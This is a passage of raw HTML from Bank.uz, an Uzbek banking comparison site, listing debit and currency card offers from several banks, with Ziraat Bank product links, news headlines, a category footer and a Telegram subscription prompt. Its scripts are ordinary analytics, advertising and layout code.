                <a target="_blank"  href="/card/karta-mir-uz-mir-kartasi"  onclick="gAnalytica.elementFree('Дебетовые карты','BRB','Карта &quot;Мир&quot;')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_50932" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/visa-classic-non-residents" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Visa Classic (Non-residents)')"  >
                    <img src="/upload/resize_cache/iblock/d84/265_151_1/9fgys6t07qcbj4vqkq17q763la8yajk1.png" alt="Visa Classic (Non-residents)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Octobank</span>
                <a target="_blank"  href="/card/visa-classic-non-residents" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Visa Classic (Non-residents)')"  >Visa Classic (Non-residents)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/visa-classic-non-residents"  onclick="gAnalytica.elementFree('Валютные карты','Octobank','Visa Classic (Non-residents)')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_44844" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/mastercard" onclick="gAnalytica.elementFree('Сумовые карты','Tenge Bank','MasterCard World')"  >
                    <img src="/upload/no_photo_org.png" alt="MasterCard World">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Tenge Bank</span>
                <a target="_blank"  href="/card/mastercard" onclick="gAnalytica.elementFree('Сумовые карты','Tenge Bank','MasterCard World')"  >MasterCard World</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/mastercard"  onclick="gAnalytica.elementFree('Сумовые карты','Tenge Bank','MasterCard World')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_50935" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/mastercard-gold-non-residents" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >
                    <img src="/upload/resize_cache/iblock/d84/265_151_1/9fgys6t07qcbj4vqkq17q763la8yajk1.png" alt="Mastercard Gold (Non-residents)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Octobank</span>
                <a target="_blank"  href="/card/mastercard-gold-non-residents" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >Mastercard Gold (Non-residents)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/mastercard-gold-non-residents"  onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_107659" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/innova-card" onclick="gAnalytica.elementFree('Валютные карты','Aloqabank','Innova card')"  >
                    <img src="/upload/no_photo_org.png" alt="Innova card">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank"  href="/card/innova-card" onclick="gAnalytica.elementFree('Валютные карты','Aloqabank','Innova card')"  >Innova card</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                             </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/innova-card"  onclick="gAnalytica.elementFree('Валютные карты','Aloqabank','Innova card')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section rus rastyashka' } }) }) </script>        </div>
                    
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Продукты банка</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/deposits/tags/ziraat-bank-uzbekistan">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Вклады">
                                    <span class="medium-text">Вклады</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/credits/tags/ziraat-bank-uzbekistan">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Кредиты">
                                    <span class="medium-text">Кредиты</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/cards/tags/ziraat-bank-uzbekistan">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Карты">
                                    <span class="medium-text">Карты</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/ipoteka/tags/ziraat-bank-uzbekistan">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ипотека">
                                <span class="medium-text">Ипотека</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">06.06.2022</p>
                </div>
                <span  data-link="/news/karta-khumo14113" class="lenta-novostiText1">
                    Ziraat Bank предлагает вам отличную возможность!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">14.04.2021</p>
                </div>
                <span  data-link="/news/uvazhaemye-klienty1361" class="lenta-novostiText1">
                    Новый вид вклада с 16 апреля от Ziraat Bank                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub"></p>
                </div>
                <span  data-link="/news/uvazhaemye-klienty13277" class="lenta-novostiText1">
                    Уважаемые Клиенты!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub"></p>
                </div>
                <span  data-link="/news/s-1-dekabrya-povyshayutsya-stavki-po-vkladam-v-natsionalnoy-valyute-dlya-fizicheskikh-lits13174" class="lenta-novostiText1">
                    С 1 декабря повышаются ставки по вкладам в национальной валюте для физических лиц                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
